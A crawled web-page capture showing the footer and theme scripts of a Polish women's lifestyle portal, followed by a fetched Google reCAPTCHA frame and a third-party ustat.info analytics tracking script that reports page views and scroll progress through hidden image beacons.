                <div class="td_block_wrap td_block_popular_categories td_uid_11_6966e68fe5087_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6966e68fe5087" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://bymadameem.pl/category/dom-i-ogrod/odswiezacze-powietrza/">Odświeżacze powietrza<span class="td-cat-no">112</span></a></li><li><a href="https://bymadameem.pl/category/moda/odplamiacze-do-tkanin/">Odplamiacze do tkanin<span class="td-cat-no">110</span></a></li><li><a href="https://bymadameem.pl/category/praca/zus/">ZUS<span class="td-cat-no">109</span></a></li><li><a href="https://bymadameem.pl/category/praca/emerytura/">Emerytura<span class="td-cat-no">108</span></a></li><li><a href="https://bymadameem.pl/category/zdrowie/odzywianie/ogorki/">Ogórki<span class="td-cat-no">99</span></a></li><li><a href="https://bymadameem.pl/category/sport-i-turystyka/wkladki-do-butow-biegowych/">Wkładki do butów biegowych<span class="td-cat-no">94</span></a></li><li><a href="https://bymadameem.pl/category/dom-i-ogrod/ogrzewanie-i-temperatura/">Ogrzewanie i temperatura<span class="td-cat-no">86</span></a></li><li><a href="https://bymadameem.pl/category/sport-i-turystyka/witaminy-i-mineraly-dla-sportowcow/">Witaminy i minerały dla sportowców<span class="td-cat-no">74</span></a></li><li><a href="https://bymadameem.pl/category/zdrowie/gazy-i-kompresy/">Gazy i kompresy<span class="td-cat-no">69</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bymadameem.pl/"><img src="https://bymadameem.pl/wp-content/uploads/2020/03/bymadameem.png" alt="ByMadameEm.pl" title="ByMadameEm.pl"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>ByMadameEm.pl to portal lifestyle'owy dla stylowych kobiet.</aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; bymadameem.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6966e68fe5b07
    -->

    <script type='text/javascript' src='https://bymadameem.pl/wp-content/plugins/anti-spam/assets/js/anti-spam-5.5.js'></script>
<script type='text/javascript' src='https://bymadameem.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://bymadameem.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://bymadameem.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://bymadameem.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://bymadameem.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7hrUmtuVBEEcxP4jjLz4ZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768351380641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/304299615.p3u7jwhr0k5sjrm2biXesyX6uu7azu
body_size: 7016
content:
if(top.window.X9990ae3d3a75a65b9ffb383a103676bd==undefined) {top.window.X9990ae3d3a75a65b9ffb383a103676bd=1;X304299615={a:function(){I304299615="p3u7jwhr0k5sjrm2biXesyX6uu7azu";coo_n="us"+("t"+"at_")+I304299615+"=";coo_s=document.cookie.split(";");coo_uu_304299615=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_304299615=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I304299615+'_'+coo_uu_304299615+'?sess=36011044440909&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X304299615.w_act=1;X304299615.w_act_single=0;});this.aE(top.window,"blur",function(){X304299615.w_act_single=1;X304299615.lifelimit=(new Date().getTime())+3*60*1000;X304299615.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X304299615.aE(d,"mousemove",X304299615.rIT);X304299615.aE(d,"click",X304299615.rIT);X304299615.aE(w,"scroll",X304299615.rIT);X304299615.aE(d,"keyup",X304299615.rIT);X304299615.aE(d,"touchstart",X304299615.rIT);X304299615.aE(d,"touchmove",X304299615.rIT);X304299615.rIT();});this.ping=function(){if(X304299615.stopped!=0) return false;t=(new Date().getTime());if(X304299615.w_act==1 || X304299615.w_act_single==1) {X304299615.im('/livestat/p3u7jwhr0k5sjrm2biXesyX6uu7azu/36011044440909?p='+X304299615.pos_progress+'&t='+t+X304299615.e_info);if(X304299615.e_info!="") X304299615.e_info="";if(X304299615.w_act_single==1) {X304299615.w_act=0;X304299615.w_act_single=0;}} else {if(t>X304299615.lifelimit) X304299615.imX();}if(t>X304299615.t_dur) X304299615.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X304299615.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X304299615;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X304299615.scrl);X.rE(top.window,"resize",X304299615.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["T2RyYWR6YW15JTIwemFrdXAlMjBidXQlQzMlQjN3","eiUyMG9ka3J5dHltaSUyMGN6dWJrYW1p","TmllJTIwY2hyb25pJUM0JTg1JTIwZG9zdGF0ZWN6bmll"];this.string_end = ["aSUyMGtvbWZvcnR1JTIwZHppZWNrYQ==","ZG8lMjB3eW1hZ2ElQzUlODQlMjByb2R6aWMlQzMlQjN3","aWRlYWxuaWUlMjBkb3Bhc293YSVDNCU4NyUyMG9idXdpZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X304299615.rsz();X304299615.scrl();},4500);this.aE(top.window,"resize",function(){if(X304299615.timer_resize!=false) clearTimeout(X304299615.timer_resize);X304299615.timer_resize=setTimeout(X304299615.rsz, 200);});this.aE(top.window,"scroll",function(){if(X304299615.timer_scroll!=false) clearTimeout(X304299615.timer_scroll);X304299615.timer_scroll=setTimeout(X304299615.scrl, 200);});}}setTimeout(X304299615.ping, 250);this.intv=setInterval(X304299615.ping, 5000);},rIT:function(){if(X304299615.intv==false) return false;clearTimeout(X304299615.idleTimer);X304299615.idleTimer=setTimeout(function(){ X304299615.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im304299615=document.createElement("img");im304299615.style.cssText='position:absolute !important; visibility:hidden !important;';im304299615.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im304299615.onload = function(){ if(im304299615.parentNode!=undefined) im304299615.parentNode.removeChild(im304299615); };im304299615.onerror = function(){ if(im304299615.parentNode!=undefined) im304299615.parentNode.removeChild(im304299615); X304299615.imX(); };document.body.appendChild(im304299615);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X304299615.a();}